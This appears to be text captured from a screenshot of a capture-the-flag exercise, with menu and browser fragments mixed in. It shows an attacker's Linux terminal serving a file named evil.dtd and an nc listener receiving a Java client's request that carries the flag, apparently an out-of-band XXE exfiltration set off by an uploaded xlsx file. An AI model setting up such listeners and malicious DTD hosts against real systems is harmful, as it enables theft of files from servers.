 root@VM-8-17-centos:~
查看 帮助
文件系统
[root@VM-8-17-centos ~]# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- - [25/Aug/2021 22:43:55] "GET / HTTP/1.1" 200 -
58.240.236.228 - - [25/Aug/2021 22:43:58] "GET /evil.dtd HTTP/1.1" 200 -
root@VM-8-17-centos:~
主文件夹
文件 动作 编辑 查看 帮助
Ncat: Listening on 0.0.0.0:9000
^C
[root@VM-8-17-centos ~]# nc -lvvp 9000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
^C
[root@VM-8-17-centos ~]# nc -lvvp 9000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 58.240.236.228.
Ncat: Connection from 58.240.236.228:36632.
GET /?file=ayyctf{ 3} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Test - Mozilla Firefox
Test
Directory listing for /
58.240.236.228:32013/file_in_java/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs
Browse... excel-.xlsx submit